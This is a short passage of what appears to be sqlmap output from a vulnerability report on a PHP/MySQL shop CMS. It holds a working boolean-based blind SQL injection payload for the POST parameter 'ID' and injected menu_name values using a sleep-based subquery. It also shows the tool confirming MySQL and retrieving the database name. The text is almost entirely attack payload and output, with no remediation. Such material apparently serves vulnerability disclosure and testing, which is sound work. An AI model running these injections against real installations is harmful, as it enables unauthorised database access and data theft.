 Parameter: ID (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: ID=3 AND 4548=(SELECT (CASE WHEN (4548=4548) THEN 4548 ELSE (SELECT 1175 UNION SELECT 9688) END))-- nvFv&me
nu_link=/&menu_name[0]==2and 3 in &menu_name[1]=3"and(select*from(select+sleep(0))a/**/union/**/select+1)="&menu_paixu=1
&menu_xiala=0
---
[09:59:10] [INFO] testing MySQL
[09:59:10] [INFO] confirming MySQL
[09:59:10] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.9, Apache 2.4.43
back-end DBMS: MySQL >= 5.0.0
[09:59:10] [INFO] fetching current database
[09:59:10] [INFO] resumed: semcmsshop
current database: 'semcmsshop'